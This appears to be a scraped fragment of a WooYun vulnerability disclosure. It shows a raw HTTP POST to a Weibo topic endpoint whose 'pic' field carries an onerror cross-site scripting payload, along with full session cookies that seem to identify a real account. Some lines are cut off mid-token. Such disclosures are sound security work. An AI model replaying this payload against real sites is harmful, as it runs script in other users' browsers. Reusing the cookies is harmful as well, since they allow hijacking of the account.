 ShoppingMall
精选图集
专题策划
raw params headers hex
POST /hiddphp.php?ac=putwb HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://lady.weibo.com/topic/191
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0
3.0.04506.648; .NET CLR 3.5.21022; .NET4.0E; .NET4.0C)
Host: lady.weibo.com
Content-Length: 248
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: SUS=SID-3221752204-1367908060-JA-yaxkn-cb30532a579b050fd93f36b142e0b7e8;
SUE=es%3Dd72e8485b80b749f34d0ec460297a672%26ev%3Dv1%26es2%3D5d898b7c74565962719649fccfb0
kNHHT4kEtuOqKTKZYE0ZwyOirXoFLDe9oyeeliN4dgzSASbWgIN1Bn2btAWQOrb0ZMm8m%252F6Cjj5oVccOJKKu
ahOEzSWRd%252FeIJLrpojlO1FHdtsF6upLNgIzGfX08zmOGRGN8f6VpEzxCn3GxuS8fO4%253D%26rv%3D0;
SUP=cv%3D1%26bt%3D1367908060%26et%3D1367994460%26d%3Dc909%26i%3D1aa1%26us%3D1%26vf%3D0%2
26st%3D0%26uid%3D3221752204%26user%3D15674780819.cn%26ag%3D8%26name%3D15674780819%2540si
stor%26fmp%3D%26lcp%3D; SSOLoginState=1367908060; USRUG=usrmdins412_228; UOR=,,www.wooyu
1=USRANIME=usrmdins31119; SINAGLOBAL=8147403096255.06.1367745745078;
ULV=1367905763843:6:6:6:4818929424269.433.1367905763781:1367853344890; ALF=1370497985;
__utma=33263907.522461729.1367906587.1367906587.1367906587.1; __utmb=33263907.18.10.1367
__utmz=33263907.1367906587.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=site
Hm_lvt_16e2546faf9b04c1e4664a243976b2a9=1366277058,1367906588,1367907831; SSCSum=9;
BIGipServerpool_dpool2_web2=1042036234.20480.0000; __utmc=33263907;
Hm_lpvt_16e2546faf9b04c1e4664a243976b2a9=1367909219;
BIGipServerpool_dpool_cache_except_weibo=1075197450.49954.0000
content=1&issend=0&pic=1.jpg" src=a onerror="alert(123)&slide=&topicid=191
+ < >
www.wooyun.org